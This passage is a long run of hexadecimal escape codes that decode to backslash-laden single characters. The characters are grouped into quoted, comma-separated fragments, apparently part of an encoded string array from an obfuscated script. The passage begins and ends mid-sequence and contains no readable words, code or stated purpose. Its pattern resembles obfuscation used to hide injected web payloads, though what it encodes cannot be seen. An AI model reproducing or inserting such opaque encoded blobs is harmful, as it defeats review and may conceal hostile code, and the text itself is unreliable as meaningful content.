5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c